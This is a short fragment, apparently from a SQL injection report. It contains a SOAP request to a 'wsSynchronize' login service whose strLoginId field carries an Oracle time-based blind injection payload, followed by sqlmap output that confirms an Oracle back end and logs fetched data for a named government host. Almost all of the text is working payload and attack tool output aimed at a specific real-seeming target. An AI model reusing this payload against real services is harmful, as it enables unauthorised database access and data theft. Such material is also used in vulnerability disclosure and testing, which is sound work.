 <soapenv:Header/>
<soapenv:Body>
<web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<strXml xsi:type="xsd:string">1</strXml>
<strLoginId xsi:type="xsd:string">1' AND 9215=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(114)||CHR(86)||CHR(67)||CHR(104),5) AND 'huir'='huir</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<hasZip xsi:type="xsd:string">1</hasZip>
</web:wsSynchronize>
</soapenv:Body>
</soapenv:Envelope>
---
[16:35:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:35:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:35:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.yj.gov.cn'
[*] shutting down at 16:35:54